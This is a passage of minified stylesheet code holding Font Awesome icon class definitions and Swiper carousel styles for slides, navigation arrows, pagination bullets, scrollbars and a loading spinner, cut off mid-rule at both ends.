-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-invisible-blank-slide{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) 